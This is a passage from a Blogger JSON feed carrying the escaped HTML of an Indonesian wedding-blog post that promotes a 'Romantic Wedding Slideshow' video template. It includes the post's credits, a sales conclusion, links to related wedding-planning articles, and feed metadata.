file\u0026nbsp;\u003C\/b\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Ch3\u003EKredit dan Sumber Daya\u003C\/h3\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\n\u003Cspan\u003E\n\u003Cstrong\u003EMusik:\u003C\/strong\u003E\n\u003C\/span\u003E\n\u003Cspan\u003E Tidak termasuk dalam file proyek, namun dapat ditemukan melalui link yang tersedia dalam file bantuan.\u003C\/span\u003E\n\n\u003C\/li\u003E\n\u003Cli\u003E\n\n\u003Cspan\u003E\n\u003Cstrong\u003EGambar:\u003C\/strong\u003E\n\u003C\/span\u003E\n\u003Cspan\u003E Menggunakan stok gambar dari \u003C\/span\u003E\n\u003Cspan\u003E\n\u003Cstrong\u003EShutterstock, Freepik, dan Envato Elements\u003C\/strong\u003E\n\u003C\/span\u003E\n\u003Cspan\u003E (hanya untuk keperluan pratinjau, tidak termasuk dalam file proyek).\u003C\/span\u003E\n\n\u003C\/li\u003E\n\u003Cli\u003E\n\n\u003Cspan\u003E\n\u003Cstrong\u003EVideo:\u003C\/strong\u003E\n\u003C\/span\u003E\n\u003Cspan\u003E Semua video yang digunakan dalam pratinjau hanya sebagai contoh dan tidak disertakan dalam file proyek.\u003C\/span\u003E\n\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Ch2\u003EKesimpulan\u003C\/h2\u003E\n\nJika Anda ingin menghadirkan video slideshow pernikahan yang berkelas, emosional, dan indah, Romantic Wedding Slideshow adalah pilihan terbaik. Dengan tampilan yang elegan dan berbagai fitur profesional, template ini memudahkan siapa saja untuk membuat video kenangan yang tak terlupakan. Dapatkan template ini sekarang dan ciptakan kisah cinta yang lebih hidup melalui tampilan visual yang menawan!\n\n\u003Ch2\u003EUseful Resources:\u003C\/h2\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"\/2024\/09\/pertanyaan-catering.html\" title=\"22 Pertanyaan Wajib untuk Penyedia Jasa Catering Prasmanan di Jakarta atau Bekasi\" rel=\"index follow\"\u003E22 Pertanyaan Wajib untuk Penyedia Jasa Catering Prasmanan di Jakarta atau Bekasi.\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\n  \u003Ca href=\"\/2023\/09\/panduan-merencanakan-pernikahan.html\" title=\"Panduan Lengkap: Cara Merencanakan Pernikahan Impian Anda di Jakarta.\" rel=\"index follow\"\u003EPanduan Lengkap: Cara Merencanakan Pernikahan Impian Anda di Jakarta.\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\n  \u003Ca href=\"\/2023\/09\/catering-tunangan.html\" title=\"10 Hal yang Perlu Dilakukan Saat Anda Bertunangan\" rel=\"index follow\"\u003E10 Hal yang Perlu Dilakukan Saat Anda Bertunangan\u003C\/a\u003E\u003C\/li\u003E\n \u003Cli\u003E \u003Ca href=\"\/2023\/09\/tanya-catering-jakarta.html\" title=\"#5 Hal Perlu Disampaikan Pada Penyedia Anda Catering di Jakarta.\" rel=\"index follow\"\u003E#5 Hal Perlu Disampaikan Pada Penyedia Anda Catering di Jakarta.\u003C\/a\u003E\u003C\/li\u003E\n  \u003C\/ul\u003E\n\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ca href=\"https:\/\/www.dewiweddings.com\" title=\"Paket Pernikahan Lengkap di Jakarta dan Bekasi\"\u003EKapan Nikah\u003C\/a\u003E (lagi)? \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dewiweddings.com\/feeds\/1248396613461572663\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/02\/romantic-wedding-slideshow.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/1248396613461572663"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6872180430857479213\/posts\/default\/1248396613461572663"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dewiweddings.com\/2025\/02\/romantic-wedding-slideshow.html","title":"Romantic Wedding Slideshow"}],"author":[{"name":{"$t":"Angelique S"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13243204297358355324"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBkosbov6OSQ9cKzF9sb6ssBTgiGx0Q1lkdbkDFUT66XIqidSebEOT6VtEJchMfMK3l7LgP2PAdEGUfwn-Fd25feRB6VGcgyGYPGMWna3ydxsyQ9zkH4bIxhqZgpftqcjKqDWIjbGi76S-VLognxuWmnck61Q5s_otFZd5wqIoExY\/s220\/san.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg607zP5wSLuk4pJLjwbgtaIA_UTquhkSIQE_Ska8MBaryFh18UeUYRAeazY-hwlLhlQ9B95X97CEWLzK6kqCSG7QikJCT17yYZIX4vcOJEFB_2rnwW-gE_hPXTzKtswiqo54kd8D4GGZxSDnPWEfjVZhOu8gqpN0wYqXEDucuvVOiH-4-KhQCViITBRKBY\/s72-c\/Cover.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});